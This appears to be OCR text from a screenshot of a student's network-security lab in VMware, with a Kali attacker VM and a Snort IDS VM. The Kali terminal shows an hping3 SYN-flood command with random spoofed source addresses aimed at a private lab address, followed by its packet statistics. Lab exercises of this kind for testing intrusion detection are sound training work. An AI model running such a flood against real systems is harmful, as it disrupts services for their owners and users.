 B21DCAT205-LeAnhTuan-Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
6
My Computer
B21DCAT205-LeAnhTuan-Kali
B21DCAT205-LeAnhTuan-Snort
B21DCAT205-LeAnhTuan-Kali
B21DCAT205-LeAnhTuan-Snort
1 2 3 4
3:27
PS> kali@B21DCAT205-LeANhTuan-Kali: /home/kali
File Actions Edit View Help
┌──(kali㉿B21DCAT205-LeANhTuan-Kali)-[/home/kali]
└─PS> sudo hping3 -c 1500 -d 120 -S -w 64 -p 0 --flood --rand-source 192.168.150.129
sudo: unable to resolve host B21DCAT205-LeANhTuan-Kali: Temporary failure in name resolution
HPING 192.168.150.129 (eth0 192.168.150.129): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.150.129 hping statistic ---
230007 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿B21DCAT205-LeANhTuan-Kali)-[/home/kali]
└─PS>
Home
To direct input to this VM, click inside or press Ctrl+G.
1
18°C
Cloudy
Search
2:27 pm
10/3/2024